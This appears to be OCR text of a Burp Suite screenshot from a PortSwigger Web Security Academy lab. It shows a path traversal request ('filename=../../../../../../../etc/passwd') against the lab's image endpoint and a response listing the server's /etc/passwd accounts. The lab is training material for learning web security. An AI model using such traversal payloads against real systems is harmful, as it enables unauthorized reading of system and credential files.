 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Proxy Target Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
12 × ...
Send Cancel < >
Target: https://acb51fb01e20b573801b140900be00f8.web-security-academy.net
Request
Raw Params Headers Hex
1 GET /image?filename=../../../../../../../etc/passwd HTTP/1.1
2 Host: acb51fb01e20b573801b140900be00f8.web-security-academy.net
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
5 Accept: image/webp,image/apng,image/*,*/*;q=0.8
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: no-cors
8 Sec-Fetch-Dest: image
9 Referer: https://acb51fb01e20b573801b140900be00f8.web-security-academy.net/product?productId=1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: session=PNOPEOe38IZDwuB7xJqiMJJBcLkei8gb
13
14
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1164
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
Search... 0 matches \n Pretty
Done
1,250 bytes | 323 millis
Ps
ENG